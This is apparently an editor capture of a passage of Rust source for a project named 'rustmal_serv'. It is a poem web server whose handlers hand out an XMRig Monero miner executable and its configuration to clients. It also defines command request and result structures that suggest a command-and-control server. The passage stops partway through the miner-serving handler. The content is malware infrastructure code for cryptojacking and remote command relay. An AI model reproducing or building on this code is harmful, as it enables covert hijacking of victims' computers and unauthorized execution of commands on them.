 1 use poem::http::StatusCode;
2 use poem::Body;
3 use poem::{IntoResponse, Request };
4 use poem::{
5     get, post, handler, listener::TcpListener, Response, Route, Server,
6 };
7 use poem::web::Json;
8 use std::fs::File;
9 use std::io::Read;
10 mod dbops;
11 use serde::Deserialize;
12 #[derive(Deserialize)]
13 struct CmdReq {
14     ip: String,
15     cmd : String
16 }
17 #[derive(Deserialize)]
18 struct CmdRes{
19    cmdres: String
20 }
21 fn get_ip(request: &Request) -> String {
22     let mut ipaddr = "";
23     let req_try= request.remote_addr().0.to_string();
24     ipaddr = &req_try.split(":").into_iter().collect::<Vec<&str>>()[1];
25     let temp_ipaddr = ipaddr.replace("//", "");
26     return temp_ipaddr;
27 }
28 #[handler]
29 async fn getconfig() -> impl IntoResponse {
30     let config_file = "./xmr_win/config.json";
31     let config = std::fs::read_to_string(config_file).unwrap();
32     return Response::builder()
33         .status(StatusCode::OK)
34         .header("Content-Type", "application/json")
35         .body(Body::from(config));
36 }
37 #[handler]
38 async fn getminer() -> impl IntoResponse {
39     let xmr_exe = "./xmr_win/xmrig.exe";
~/dev/rustmal_serv/src/main.rs Top
nvim . nvim . cargo run